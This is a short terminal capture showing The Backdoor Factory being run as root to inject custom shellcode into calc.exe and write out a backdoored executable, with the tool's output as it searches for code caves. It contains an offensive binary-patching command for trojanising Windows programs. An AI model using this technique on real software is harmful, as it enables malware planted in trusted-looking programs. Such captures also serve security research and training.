 root@2e15b36bc532:/the-backdoor-factory# ./backdoor.py -f calc.exe -s user_supplied_shellcode_threaded -U shellcode.c -o bdfu
st.exe -J
Author:    Joshua Pitts
Email:     the.midnite.runr[-at ]gmail<d o-t>com
Twitter:   @midnite_runr
IRC:       freenode.net #BDFactory
Version:   3.4.0
[*] In the backdoor module
[*] Checking if binary is supported
[*] Gathering file info
LCD_CFG_dispatch_fptr 0×0
[*] Reading win32 entry instructions
[*] Looking for and setting selected shellcode
[*] Creating win32 resume execution stub
[*] Looking for caves that will fit the minimum shellcode length of 87
[*] All caves lengths:  312, 539, 87
############################################################
The following caves can be used to inject code and possibly
continue execution.
**Don't like what you see? Use jump, single, append, or ignore.**